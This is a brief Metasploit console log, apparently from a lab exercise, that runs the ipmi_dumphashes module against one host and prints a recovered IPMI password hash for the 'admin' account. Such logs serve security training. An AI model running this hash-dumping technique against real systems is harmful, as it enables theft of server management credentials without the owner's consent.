 Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/ipmi/ipmi_dumphashes
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >> set rhosts 10.
129.99.154
rhosts => 10.129.99.154
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >> run
[+] 10.129.99.154:623 - IPMI - Hash found: admin:e1c362fa82000000cc7eba3973b6933
c33ed377767db2f2a62112bcce53953055cfd37c06cf29222fa123456789abcdefa123456789abcde
f140561646d696e:545da3b4977e99273e7b69aef5f3ea35b101147d
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >> Interrupt: use
the 'exit' command to quit
[msf](Jobs:0 Agents:0) auxiliary(scanner/ipmi/ipmi_dumphashes) >>